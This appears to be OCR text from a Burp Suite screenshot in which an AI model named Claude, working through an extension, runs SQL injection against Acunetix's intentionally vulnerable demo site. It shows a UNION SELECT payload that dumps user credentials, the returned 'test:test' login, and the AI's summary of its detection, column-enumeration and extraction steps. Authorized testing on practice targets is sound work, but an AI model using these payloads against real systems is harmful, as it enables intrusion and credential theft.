 1 2 3 4
(genmon)XXX 11:42
Burp Project Intruder Repeater View Help Param Miner Burp Suite Professional v2025.8.5 - Temporary Project - license...
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
Organizer Extensions HUNT CORS* BurpJSLinkFinder MCP
1 SQLi - DB Info Extraction SQLi - User Credentials × +
Send Cancel < > Burp AI Target: http://testphp.vulnweb.com HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /artists.php?artist=-1 UNION
SELECT 1,GROUP_CONCAT(CONCAT(uname,':',pas
s)),2 FROM acuart.users-- HTTP/1.1
2 Host: testphp.vulnweb.com
3 Cache-Control: max-age=0
4 Accept-Language: en-US,en;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (X11; Linux
x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/140.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,applicatio
n/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10
11
Search 0 highlights
Response
Pretty Raw Hex Render \n
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
ouldn't load plugi
artist: test:test
2
view pictures of the artist
comment on this artist
About Us | Privacy Policy | Contact Us | ©2019 Acunetix Ltd
Warning: This is not a real shop. This is an example PHP application, which is intentionally vulnerab
Inspector
Notes
Explanations
Custom actions
Claude — Control+Alt+Space
Untitled
Now let me create another Repeater tab for the user credentials extraction:
B Create repeater tab
Executed SQL injection testing and prepared findings summary.
✅ SQL Injection Testing Complete - Vulnerability Confirmed and
Exploited
Summary of Findings
🎯 Vulnerability Confirmed: SQL Injection in artist parameter of /artists.php
Extracted Information
1. Server Version:
• MySQL Version: 8.0.22-0ubuntu0.20.04.2
2. Database User:
• User: acuart@localhost
3. Application User Credentials:
• Username: test
• Password: test
Testing Methodology Used
1. Initial Detection: Single quote injection (artist=1') triggered SQL error
2. Column Enumeration: Used ORDER BY to determine 3 columns in result set
3. UNION Exploitation: Used UNION SELECT to extract data
Reply to Claude...